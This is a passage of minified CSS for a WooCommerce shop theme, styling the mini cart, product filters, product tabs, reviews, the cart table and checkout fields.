.g5shop__cc-message .g5shop__cc-timer{color:#cf1927;font-weight:600}.g5shop__off-canvas-mini-cart .g5shop__cc-message{color:var(--g5-color-text-main)}.g5shop__cc-message,.g5shop__off-canvas-mini-cart .g5shop__cc-timer,.woocommerce div.product div.summary .woocommerce-product-rating a:hover{color:var(--g5-color-heading)}.g5shop__off-canvas-mini-cart .g5shop__cart-countdown{margin-top:13px}.g5shop__off-canvas-mini-cart .g5core-off-canvas-header{position:relative;padding-bottom:35px}.g5shop__off-canvas-mini-cart .g5core-off-canvas-header:before{content:"";display:block;position:absolute;left:var(--g5-offcanvas-padding-x);right:var(--g5-offcanvas-padding-x);height:1px;background:var(--g5-color-border);bottom:25px}.g5shop__off-canvas-mini-cart .g5shop__empty-cart-heading{font-size:var(--g5-h5-font-size)}.g5shop__widget-price-filter ul,.g5shop__widget-product-sorting ul,.widget_product_categories ul.product-categories{list-style:none;padding:0;margin:0}.g5shop__widget-price-filter ul li,.g5shop__widget-product-sorting ul li,.widget_product_categories ul.product-categories li{position:relative;margin:0}.widget_product_categories ul.product-categories li>a{line-height:20px;min-height:20px;display:inline-block;position:relative;-webkit-transition:all .3s;transition:all .3s;color:inherit;border-bottom:none}.widget_product_categories ul.product-categories .current-cat>a,.widget_product_categories ul.product-categories li>a:hover{color:var(--g5-widget-link-color);border-color:currentColor}.g5shop__widget-price-filter ul li+li,.g5shop__widget-product-sorting ul li+li,.widget_product_categories ul.product-categories li+li{margin-top:8px}.g5shop__widget-price-filter ul li>ul,.g5shop__widget-product-sorting ul li>ul,.widget_product_categories ul.product-categories li>ul{list-style:none;padding:0 0 0 20px;margin:6px 0 0}.widget_product_categories ul.product-categories a:hover+.count,.widget_product_categories ul.product-categories li.current-cat>a+.count{color:var(--g5-widget-link-color)}.widget_product_categories ul.product-categories span.count,.woocommerce #reviews #comments ol.commentlist li+li .comment_container{position:relative}.widget_product_categories ul.product-categories span.count:before{content:"("}.widget_product_categories ul.product-categories span.count:after{content:")"}.wc-block-product-search form form,.widget_product_search form{display:-ms-flexbox;display:flex;position:relative}.wc-block-product-search form button,.widget_product_search button{display:block;position:absolute;top:0;left:0;background:0 0;color:inherit;border:0;font-size:0;padding:0;width:var(--g5-input-height);height:var(--g5-input-height);line-height:var(--g5-input-height);margin:0}.wc-block-product-search form button:before,.widget_product_search button:before{color:var(--g5-color-dark);font-family:var(--g5-font-icon-primary);content:"";font-size:20px}.wc-block-product-search form input,.widget_product_search input{-ms-flex:1 1 auto;flex:1 1 auto;padding:0 20px 0 var(--g5-input-height)}.g5shop__switch-layout a.active,.g5shop__switch-layout a:active,.g5shop__switch-layout a:focus,.g5shop__switch-layout a:hover,.wc-block-product-search form input:focus+button:before,.widget_product_search input:focus+button:before{color:var(--g5-color-dark)}.wc-block-product-search form .wc-block-product-search__field{padding:0 40px 0 20px}.wc-block-product-search form .wc-block-product-search__button{display:block;margin:0;position:absolute}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{height:6px;background-color:#ededed;margin-bottom:25px}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background:var(--g5shop-widget-price-filter-slider-range-background)}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--g5shop-widget-price-filter-slider-handle-background);width:20px;height:20px;top:-7px;box-shadow:0 2px 10px rgba(0,0,0,.1)}.woocommerce .widget_price_filter .price_slider_amount{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce .widget_price_filter .price_slider_amount .price_label{font-size:14px;color:var(--g5-color-gray-800);font-weight:600}.woocommerce .widget_price_filter .price_slider_amount .clear{display:none}.woocommerce .widget_price_filter .price_slider_amount .button{--g5-btn-border-color:var(--g5-color-border);--g5-btn-color:#000;--g5-btn-padding-x:24px;background-color:transparent;background-image:none;line-height:36px;border:var(--g5-btn-border-width) solid var(--g5-btn-border-color);font-size:14px}.woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:var(--g5-btn-outline-hover-bg);color:var(--g5-btn-outline-hover-color);border-color:var(--g5-btn-outline-border-hover-color)}.woocommerce .widget_rating_filter ul li{margin:0}.woocommerce .widget_rating_filter ul li a{color:inherit;padding:5px 0;display:block}.woocommerce ul.product_list_widget:not(.cart_list) li{padding:0}.woocommerce ul.product_list_widget:not(.cart_list) li img{float:left;width:80px;margin:0 12px 0 0}.woocommerce ul.product_list_widget:not(.cart_list) li a{line-height:1;margin-bottom:4px}.woocommerce ul.product_list_widget:not(.cart_list) li span.product-title{color:var(--g5-color-heading);font-weight:700;border-bottom:1px solid transparent;-webkit-transition:all .3s;transition:all .3s;line-height:26px}.woocommerce ul.product_list_widget:not(.cart_list) li span.product-title:hover{border-color:currentColor}.woocommerce ul.product_list_widget:not(.cart_list) li span.amount{display:inline-block;font-size:14px;line-height:24px;font-weight:600;color:var(--g5-color-heading)}.woocommerce ul.product_list_widget:not(.cart_list) li ins{background:0 0;text-decoration:none;font-weight:600}.woocommerce ul.product_list_widget:not(.cart_list) li del span.amount{font-size:12px;color:var(--g5-color-text-main);font-weight:500;margin-right:5px}.woocommerce ul.product_list_widget:not(.cart_list) li .star-rating{margin:5px 0}.woocommerce ul.product_list_widget:not(.cart_list) li+li{margin-top:15px}.g5shop__widget-price-filter ul li>a,.g5shop__widget-product-sorting ul li>a{line-height:20px;min-height:20px;display:inline-block;position:relative;-webkit-transition:all .3s;transition:all .3s;color:inherit;border-bottom:1px solid transparent}.g5shop__widget-price-filter ul .current-cat>a,.g5shop__widget-price-filter ul li>a:hover,.g5shop__widget-product-sorting ul .current-cat>a,.g5shop__widget-product-sorting ul li>a:hover{color:var(--g5-widget-link-color);border-color:currentColor}.g5shop__widget-price-filter ul .current,.g5shop__widget-product-sorting ul .current{color:var(--g5-widget-link-color)}.g5shop__widget-price-filter ul .current a,.g5shop__widget-product-sorting ul .current a,.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__label a:hover{border-color:currentColor}ul.brand-thumbnails{padding:0}.g5shop__switch-layout{font-size:32px;display:-ms-flexbox;display:flex}.g5shop__switch-layout a{color:var(--g5-color-gray-700)}.g5shop__switch-layout a+a{margin-left:20px}.g5shop__switch-layout a i{font-weight:400}.g5shop__switch-layout a i:before{font-family:var(--g5-font-icon-primary)}.g5shop__switch-layout [data-layout=grid] i:before{content:""}.g5shop__switch-layout [data-layout=list] i:before{content:""}.g5shop__filter-button{font-size:14px;font-weight:600;color:var(--g5-color-dark);line-height:24px;padding:12px 24px;border:var(--g5-btn-border-width) solid var(--g5-color-gray-500);border-radius:var(--g5-btn-border-radius);-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.g5shop__filter-button:active,.g5shop__filter-button:focus,.g5shop__filter-button:hover{color:var(--g5-color-dark-foreground);background-color:var(--g5-color-dark);border-color:var(--g5-color-dark)}ul.g5shop__shop-toolbar-list>li{margin-right:20px}.g5shop__archive-filter-content .widget_product_categories ul.product-categories li>a{border-bottom:none}.g5shop__archive-filter-content .woocommerce .widget_price_filter .price_slider_wrapper{padding-top:14px}.g5shop__shop-toolbar .g5shop__shop-toolbar-top+.g5shop__shop-toolbar-bottom,.woocommerce div.product form.cart table.variations tr+tr{margin-top:20px}.g5shop__shop-toolbar .g5core__cate-filer,.woocommerce #reviews .form-submit{margin-bottom:0!important}.g5shop__shop-toolbar .g5shop__archive-filter-content{box-shadow:0 4px 14px 0 rgba(0,0,0,.04)}.g5shop__shop-toolbar.boxed{margin-bottom:40px}.g5shop__shop-toolbar.boxed .g5shop__archive-filter-content{padding-left:30px;padding-right:30px}.woocommerce ul.products li.product{text-align:center}.woocommerce ul.products li.product a img{margin-bottom:16px;border-radius:var(--g5shop-product-image-radius)}.woocommerce #reviews #comments h2,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product form.cart table.group_table .g5shop__quantity .stock-status,.woocommerce div.product form.cart table.group_table .g5shop__quantity label,.woocommerce table.shop_table.cart .product-quantity .g5shop__quantity label,.woocommerce ul.products li.product .added{display:none}.woocommerce ul.products li.product .added_to_cart{margin-top:1em}.woocommerce ul.products li.product .button{margin-top:16px}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{margin-bottom:50px}.woocommerce .woocommerce-result-count{font-weight:600;line-height:var(--g5-input-height)}.slick-slide .g5shop__post-skin-classic .g5core__post-item-inner{padding-bottom:0}.g5shop__layout-grid .g5core__paging{margin-top:30px}@media (min-width:768px){.g5shop__layout-list{--g5shop-loop-product-title-font-size:var(--g5-h4-font-size);--g5shop-loop-product-title-line-height:var(--g5-h4-line-height);--g5shop-loop-product-title-font-weight:var(--g5-h4-font-weight)}}.g5shop__product-item .g5shop__product-info .g5shop__loop-product-cat{margin-bottom:5px}.g5shop__product-item .g5shop__product-info .g5shop__loop-product_excerpt{margin-top:5px}.g5shop__product-item .g5shop__product-info .star-rating{margin-top:13px}.g5shop__product-item .g5shop__product-info .star-rating+.g5shop__loop-product_excerpt{margin-top:12px}.g5shop__product-item .g5shop__product-info .price{margin-top:0}.product_meta>span{display:block;margin-bottom:8px}.product_meta>span label{margin:0 10px 0 0;min-width:150px}.product_meta>span a,.product_meta>span label,.product_meta>span span{color:var(--g5-color-text-main)}.product_meta>span a:active,.product_meta>span a:focus,.product_meta>span a:hover{color:var(--g5-color-heading)}.g5core__social-share.product{margin-top:8px}.g5core__social-share.product .g5core__share-label{min-width:150px;color:var(--g5-color-text-main);font-weight:var(--g5-body-font-weight)}.g5core__social-share.product ul.g5core__share-list{font-size:14px;color:var(--g5-color-gray-700)}.woocommerce div.product div.images,.woocommerce div.product div.summary{margin-bottom:var(--g5shop-single-product-block-spacing)}.woocommerce div.product div.summary .product_title{margin-bottom:17px}.woocommerce div.product div.summary .g5shop__single-product-price-sale-wrap,.woocommerce div.product div.summary p.price,.woocommerce div.product div.summary span.price{margin-bottom:16px}.woocommerce div.product div.summary .g5shop__single-product-price-sale-wrap p.price,.woocommerce div.product div.summary .g5shop__single-product-price-sale-wrap span.price{margin-bottom:0}.woocommerce div.product div.summary .woocommerce-product-rating{margin-bottom:13px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce div.product div.summary .woocommerce-product-rating .average-rating{display:inline-flex}.woocommerce div.product div.summary .woocommerce-product-rating .star-rating{margin:0}.woocommerce div.product div.summary .woocommerce-product-rating a{color:inherit;font-size:14px;line-height:24px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.woocommerce div.product div.summary .woocommerce-product-rating a:before{content:"";width:1px;height:16px;background-color:var(--g5-color-muted)!important;margin:0 15px}.woocommerce div.product div.summary .woocommerce-product-details__short-description{margin-bottom:25px;overflow:hidden;max-height:calc(var(--g5-body-line-height)*4em)}.woocommerce #reviews #review_form_wrapper p,.woocommerce div.product div.summary .woocommerce-product-details__short-description p,.woocommerce div.product form.cart,.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:20px}.woocommerce #reviews #comments ol.commentlist li .comment-text .description p:last-child,.woocommerce div.product div.summary .woocommerce-product-details__short-description p:last-child,.woocommerce-checkout #payment .place-order p:last-child{margin-bottom:0}.woocommerce div.product div.summary .product_meta{margin-top:20px;padding-top:25px;border-top:1px solid var(--g5-color-border)}.woocommerce div.product div.summary .g5shop__product-deal-countdown{margin-bottom:25px;padding:20px 30px;border:2px solid var(--g5-color-dark)}.woocommerce div.product div.summary .g5shop__product-deal-countdown-inner{-ms-flex-pack:start;justify-content:flex-start;margin:0-20px}.woocommerce div.product div.summary .g5shop__product-deal-countdown-inner .g5shop__countdown-section:last-child .countdown-amount:after{content:none}.g5shop__single-product-actions{font-weight:600}.g5shop__single-product-price-sale-wrap{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:16px}.g5shop__single-product-price-sale-wrap .g5shop__loop-product-flash{position:static;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:16px}.g5shop__single-product-price-sale-wrap .g5shop__product-flash,.woocommerce #reviews #comments,.woocommerce #reviews #comments .woocommerce-noreviews,.woocommerce #reviews #comments ol.commentlist li,.woocommerce div.product .woocommerce-tabs .panel,.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__label label,.woocommerce table.shop_table.cart .product-name .variation dt+dd,.woocommerce table.shop_table.cart .product-name .variation p,.woocommerce-shipping-fields>h3 label{margin:0}.woocommerce div.product .woocommerce-tabs ul.tabs{padding:0 0 14px;margin-bottom:60px;text-align:center;overflow:unset}.woocommerce .woocommerce-customer-details address,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:var(--g5-color-border)}.woocommerce div.product .woocommerce-tabs ul.tabs li{position:relative;z-index:2;background:0 0;border-radius:0;border:0;padding:0;margin:0 calc(var(--g5shop-product-tabs-spacing)*.5)}.woocommerce div.product .woocommerce-tabs ul.tabs li a{position:relative;padding:0;color:var(--g5shop-product-tabs-color);font-size:var(--g5shop-product-tabs-font-size);font-weight:var(--g5shop-product-tabs-font-weight);font-family:var(--g5-primary-font);line-height:var(--g5shop-product-tabs-line-height);-webkit-transition:all .3s;transition:all .3s}.g5shop__tabs-container .nav-tabs .nav-link.active,.g5shop__tabs-container .nav-tabs .nav-link:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{color:var(--g5shop-product-tabs-color-active)}.woocommerce div.product .woocommerce-tabs ul.tabs li a:before{content:"";display:block;position:absolute;left:0;bottom:-14px;height:2px;width:0;background-color:var(--g5shop-product-tabs-color-active);-webkit-transition:all .3s;transition:all .3s}.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child a:after{display:none}.g5shop__panel-heading h4{border-bottom:1px solid var(--g5-color-border);padding:var(--g5shop-product-tabs-heading-padding);font-size:var(--g5shop-product-tabs-heading-font-size);font-weight:var(--g5shop-product-tabs-heading-font-weight);line-height:var(--g5shop-product-tabs-heading-line-height)}@media (max-width:767px){.g5shop__tab-panel{border:1px solid var(--g5-color-border)}}.g5shop__tabs-container .nav-tabs .nav-link{color:var(--g5shop-product-tabs-color);font-size:var(--g5shop-product-tabs-font-size);font-weight:var(--g5shop-product-tabs-font-weight);line-height:var(--g5shop-product-tabs-line-height)}.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container{margin-bottom:50px}.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container .nav-tabs,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs{border:0;padding:0 0 14px;position:relative}.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container .nav-tabs:before,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs:before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid var(--g5-color-border);z-index:1}.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container .nav-tabs .nav-link,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs .nav-link{padding:0;border:0;z-index:2}.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container .nav-tabs .nav-link.active,.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container .nav-tabs .nav-link:hover,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs .nav-link.active,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs .nav-link:hover{background:0 0}.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container .nav-tabs .nav-link:before,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs .nav-link:before{top:auto;bottom:-14px;height:2px;background-color:var(--g5shop-product-tabs-color-active)}.g5shop__single-product-tabs.layout-1 .nav-tabs,.woocommerce ul.order_details{padding-left:0}.g5shop__single-product-tabs.layout-1 .nav-tabs li{margin-right:var(--g5shop-product-tabs-spacing)}.g5shop__single-product-tabs.layout-1 .nav-tabs li:last-child{margin-right:0}.g5shop__single-product-tabs.layout-2 .nav-tabs li{margin:0 calc(var(--g5shop-product-tabs-spacing)*.5)}.g5shop__single-product-tabs.layout-3 .g5shop__tabs-container .nav-tabs .nav-link{border-color:var(--g5-color-border) var(--g5-color-border) var(--g5-color-border);margin-bottom:0;padding:var(--g5shop-product-tabs-heading-padding);font-size:var(--g5shop-product-tabs-heading-font-size);font-weight:var(--g5shop-product-tabs-heading-font-weight);line-height:var(--g5shop-product-tabs-heading-line-height)}.g5shop__single-product-tabs.layout-3 .g5shop__tabs-container .nav-tabs .nav-link.active{border-color:var(--g5-color-border) #fff var(--g5-color-border) var(--g5-color-border)}.g5shop__single-product-tabs.layout-3 .g5shop__panels-container,.g5shop__single-product-tabs.layout-4 .g5shop__tab-panel{border:1px solid var(--g5-color-border)}body.no-sidebar .g5shop__single-product-tabs.layout-1 .g5shop__tabs-container .nav-tabs:before,body.no-sidebar .g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs:before{width:100vw;left:calc(0px - (100vw - 100%)/2)}.woocommerce div.product div.images{--g5-arrows-icon-fs:16px;--g5-arrows-size:40px}.woocommerce div.product div.images .flex-control-thumbs li img{border:1px solid transparent;-webkit-transition:all .3s;transition:all .3s;border-radius:5px}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1;border-color:#000}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg,.woocommerce div.product div.images .woocommerce-product-gallery__wrapper img{border-radius:var(--g5core-image-radius)}.woocommerce #reviews #comments ol.commentlist{padding-left:0;padding-bottom:30px;border-bottom:1px solid var(--g5-color-border)}.woocommerce #reviews #comments ol.commentlist li img.avatar{width:64px;padding:0;border-radius:50%;border:0}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin-left:76px;border:0;padding:0;border-radius:0}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{margin:10px 0}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong{font-weight:700;font-size:18px;line-height:30px;text-transform:capitalize;color:var(--g5-color-heading)}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time{font-size:14px;color:var(--g5-color-muted)}.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating{font-size:18px!important;width:110px}.woocommerce #reviews #comments ol.commentlist li+li{border-top:1px solid var(--g5-color-border);padding-top:30px;margin-top:30px}.woocommerce #reviews #review_form_wrapper .comment-reply-title,.woocommerce .products.related>h2,.woocommerce .products.upsells>h2{margin-bottom:50px;text-align:center;font-size:var(--g5shop-single-product-block-title-font-size);line-height:var(--g5shop-single-product-block-title-line-height);font-weight:var(--g5shop-single-product-block-title-font-weight)}.woocommerce #reviews #review_form_wrapper .comment-reply-title{margin-top:80px;font-family:var(--g5-primary-font);color:var(--g5-color-dark);display:block}.woocommerce #reviews #review_form_wrapper label{margin-bottom:8px;font-weight:700;line-height:26px;color:var(--g5-color-dark)}.woocommerce #reviews #review_form_wrapper .comment-form-rating{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-bottom:20px}.woocommerce #reviews #review_form_wrapper .comment-form-rating p.stars{font-size:24px;line-height:1;margin:0}.woocommerce #reviews #review_form_wrapper .comment-form-rating label{margin:0 15px 0 0}.woocommerce #reviews #comment{height:150px}.woocommerce #reviews .form-submit .submit{min-width:176px}.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce .products.related,.woocommerce .products.upsells{margin-top:var(--g5shop-single-product-block-spacing)}.woocommerce .products.related>h2,.woocommerce .products.upsells>h2{position:relative}.woocommerce .products.related .slick-dots,.woocommerce .products.upsells .slick-dots{margin-top:25px}.woocommerce div.product form.cart:not(.grouped_form):not(.variations_form){display:flex;flex-wrap:wrap}.woocommerce div.product form.cart:not(.grouped_form):not(.variations_form) .single_add_to_cart_button{flex-grow:1;align-self:flex-end}.woocommerce div.product form.cart:not(.grouped_form):not(.variations_form) .g5shop__single-product-actions{width:100%}.woocommerce div.product form.cart table.group_table,.woocommerce div.product form.cart table.variations{margin-bottom:30px}.woocommerce div.product form.cart table.variations td,.woocommerce div.product form.cart table.variations tr{display:-ms-flexbox;display:flex}.woocommerce div.product form.cart table.variations td,.woocommerce div.product form.cart table.variations th,.woocommerce table.shop_attributes td p{padding:0}.woocommerce div.product form.cart table.variations label{margin:0;color:var(--g5-color-dark);font-weight:600;min-width:80px}.woocommerce div.product form.cart table.variations .label{vertical-align:middle;padding-right:10px}.woocommerce div.product form.cart table.variations .reset_variations{color:var(--g5-color-muted);font-size:12px;text-transform:uppercase;font-weight:500;display:inline-block;margin-left:10px}.woocommerce div.product form.cart table.variations select{background-color:transparent;margin:0}.woocommerce div.product form.cart .woocommerce-variation-add-to-cart{margin-top:20px;display:flex;flex-wrap:wrap}.woocommerce div.product form.cart .woocommerce-variation-add-to-cart .single_add_to_cart_button{flex-grow:1;align-self:flex-end}.woocommerce div.product form.cart .woocommerce-variation-add-to-cart .g5shop__single-product-actions{width:100%}.woocommerce div.product form.cart table.group_table td{padding:0 0 20px;vertical-align:middle;text-align:center}.woocommerce .cart-collaterals .cart_totals table tr:last-child td,.woocommerce .cart-collaterals .cart_totals table tr:last-child th,.woocommerce div.product form.cart table.group_table tr:last-child td{padding-bottom:0}.woocommerce div.product form.cart table.group_table td:first-child{text-align:left}.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__label a{font-weight:600;color:var(--g5-color-heading);border-bottom:1px solid transparent;-webkit-transition:all .3s;transition:all .3s}.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__price .amount{font-size:var(--g5shop-loop-product-price-font-size);font-weight:var(--g5shop-loop-product-price-font-weight);color:var(--g5shop-loop-product-price-color);line-height:var(--g5shop-loop-product-price-line-height)}.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__price ins{background:0 0;text-decoration:none;font-weight:var(--g5shop-loop-product-price-font-weight)}.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__price del{margin-right:5px;opacity:1}.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__price del .amount{font-size:14px;font-weight:500;color:var(--g5-color-text-main)}.woocommerce div.product form.cart table.group_table .g5shop__quantity{margin:0;padding:0;--g5-input-height:48px}.woocommerce div.product form.cart.grouped_form .single_add_to_cart_button{width:100%;float:none}.woocommerce div.product form.cart .stock{font-size:14px;color:#2dad4b}.woocommerce div.product form.cart div.quantity{margin:0 20px 0 0}.woocommerce div.product form.cart .single_add_to_cart_button{--g5-btn-line-height:64px;--g5-btn-font-size:1rem}.woocommerce .product-type-external form.cart{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;--g5shop-product-actions-spacing:10px}.woocommerce .product-type-external form.cart .button{margin:5px var(--g5shop-product-actions-spacing) 5px 0!important}.woocommerce table.shop_attributes{border:0}.woocommerce table.shop_attributes td,.woocommerce table.shop_attributes th{border:0;border-bottom:1px solid var(--g5-color-border);padding:8px 0;color:var(--g5-color-heading)}.woocommerce table.shop_attributes th{font-weight:400}.woocommerce table.shop_attributes td{font-style:normal;text-align:right}.woocommerce table.shop_attributes tr:nth-child(even) td,.woocommerce table.shop_attributes tr:nth-child(even) th{background-color:transparent}.g5shop__single-breadcrumbs+#primary-content{margin-top:50px;padding-top:0}@media (min-width:1200px){body.no-sidebar.g5shop__body-single-product-layout-5 .g5shop__single-breadcrumbs+#primary-content{padding-top:0}body.no-sidebar.g5shop__body-single-product-layout-5 .g5shop__loop-product-flash{margin-left:0!important}body.no-sidebar.g5shop__body-single-product-layout-5 div.product div.summary{padding-top:70px}}.woocommerce table.shop_table{border-collapse:collapse}.woocommerce table.shop_table .amount{font-size:var(--g5shop-loop-product-price-font-size);font-weight:var(--g5shop-loop-product-price-font-weight);color:var(--g5shop-loop-product-price-color)}.woocommerce table.shop_table ins{background-color:transparent;font-weight:var(--g5shop-loop-product-price-font-weight);text-decoration:none}.woocommerce table.shop_table del{margin-right:5px}.woocommerce table.shop_table del .amount{color:var(--g5-color-text-main);font-size:14px;font-weight:500}.woocommerce table.shop_table.cart{border:0;border-radius:0;margin:0}.woocommerce table.shop_table.cart thead{background-color:var(--g5-color-gray-200);color:var(--g5-color-dark)}.woocommerce table.shop_table.cart thead tr{border:1px solid var(--g5-color-gray-200)}.woocommerce table.shop_table.cart th{border:0;padding:13px 10px;font-weight:700;line-height:26px}.woocommerce table.shop_table.cart td{border:0;padding:20px 10px}.woocommerce table.shop_table.cart tbody tr{border:1px solid var(--g5-color-border);border-top:none}.woocommerce table.shop_table.cart tbody tr:last-child{border:0}.woocommerce table.shop_table.cart .amount{font-weight:var(--g5-heading-font-weight)}.woocommerce table.shop_table.cart .product-quantity .g5shop__quantity{--g5-input-height:40px;width:110px;margin:0 0 0 auto}.woocommerce table.shop_table.cart .product-quantity .g5shop__quantity-inner .qty{font-size:16px}.woocommerce table.shop_table.cart .product-quantity .g5shop__quantity-inner .btn-number{font-size:14px}.woocommerce table.shop_table.cart .product-quantity .g5shop__quantity-inner .btn-number[data-type=minus]{left:0;right:0}.woocommerce table.shop_table.cart td.actions{padding:40px 0;border-bottom:1px solid var(--g5-color-border)}.woocommerce table.shop_table.cart td.actions .input-text{border:var(--g5-input-border-width) solid var(--g5-input-border-color);padding:0 20px}.woocommerce table.shop_table.cart .product-name a{font-weight:var(--g5-heading-font-weight);color:var(--g5-color-dark);-webkit-transition:all .3s;transition:all .3s;border-bottom:1px solid transparent}.woocommerce table.shop_table.cart .product-name .variation{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px;margin:0;font-weight:var(--g5-body-font-weight)}.woocommerce .cart-collaterals .cart_totals .woocommerce-shipping-destination strong,.woocommerce table.shop_table.cart .product-name .variation dt{font-weight:var(--g5-body-font-weight)}@media (min-width:769px){.woocommerce table.shop_table.cart .product-thumbnail{width:90px;padding-left:0}.woocommerce table.shop_table.cart .product-thumbnail img{width:auto}.woocommerce table.shop_table.cart .product-remove{width:40px}.woocommerce table.shop_table.cart .product-price,.woocommerce table.shop_table.cart .product-quantity,.woocommerce table.shop_table.cart .product-subtotal{text-align:center}.woocommerce table.shop_table.cart td.actions .coupon .input-text{width:250px}.woocommerce table.shop_table.cart .product-quantity .g5shop__quantity{margin:auto}}@media (max-width:768px){.woocommerce table.shop_table_responsive.shop_table.cart{border:1px solid var(--g5-color-border)}.woocommerce table.shop_table_responsive.shop_table.cart td{padding:20px 10px;border-top:1px solid rgba(0,0,0,.05)}.woocommerce table.shop_table_responsive.shop_table.cart tbody tr{border:0}.woocommerce table.shop_table_responsive.shop_table.cart tr td::before{font-weight:600;color:var(--g5-color-heading)}}@media (max-width:480px){.woocommerce table.shop_table.cart td.actions .coupon .button,.woocommerce table.shop_table.cart td.actions .coupon .input-text{width:100%}.woocommerce table.shop_table.cart td.actions .coupon .input-text{text-align:center;margin:0 0 .5em}}.woocommerce .cart-collaterals .wc-proceed-to-checkout{padding:35px 0 0}.woocommerce .cart-collaterals .wc-proceed-to-checkout a.checkout-button{padding:var(--g5-btn-padding-y) var(--g5-btn-padding-x);font-size:var(--g5-btn-font-size)}.woocommerce .cart-collaterals .cart_totals{background-color:var(--g5-color-gray-100);padding:20px 30px;max-width:500px;border-radius:20px}.woocommerce .cart-collaterals .cart_totals>h2{font-size:20px;line-height:32px;margin-bottom:16px;font-weight:700}.woocommerce .cart-collaterals .cart_totals table,.woocommerce table.woocommerce-checkout-review-order-table{border:0;border-radius:0;margin:0;color:var(--g5-color-dark)}.woocommerce .cart-collaterals .cart_totals table th{border:0;padding:0 9px 15px 0;font-weight:var(--g5-body-font-weight)}.woocommerce .cart-collaterals .cart_totals table td{border:0;padding:0 0 15px 9px;text-align:right}.woocommerce .cart-collaterals .cart_totals table .amount{font-size:18px;font-weight:700}.woocommerce .cart-collaterals .cart_totals table .shipping-calculator-button,.woocommerce .cart-collaterals .cart_totals table small,.woocommerce table.order_details a{color:inherit}#customer_login h2,.woocommerce .cart-collaterals .cart_totals table tr.order-total .amount{font-size:24px}.woocommerce .cart-collaterals .cart_totals table tr.order-total td,.woocommerce .cart-collaterals .cart_totals table tr.order-total th{border-top:1px solid var(--g5-color-border);padding-top:20px}.woocommerce .cart-collaterals .cart_totals table .select2-container--default .select2-selection--single .select2-selection__rendered{text-align:left}.woocommerce .cart-collaterals .cross-sells>h2{font-size:24px;font-weight:700;margin-bottom:50px}.woocommerce .cart-collaterals .shipping-calculator-form{text-align:left;margin-top:25px}@media (max-width:768px){.woocommerce .cart-collaterals .cart_totals table tr:nth-child(2n) td,.woocommerce-page .cart-collaterals .cart_totals table tr:nth-child(2n) td{background-color:transparent}}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2{max-width:100%;padding-left:0;padding-right:0}.woocommerce-shipping-fields>h3{margin:25px 0!important;font-size:16px;font-weight:500;line-height:28px;text-transform:none;color:var(--g5-color-text-main)}.woocommerce-shipping-fields>h3 label span{cursor:pointer}.woocommerce-shipping-fields>h3 label input{margin:0 5px 0 0}.woocommerce-additional-fields>h3,.woocommerce-billing-fields>h3{font-size:24px;line-height:36px;font-weight:700;margin-bottom:20px}.woocommerce-account-fields .create-account{margin:0!important}.woocommerce-account-fields 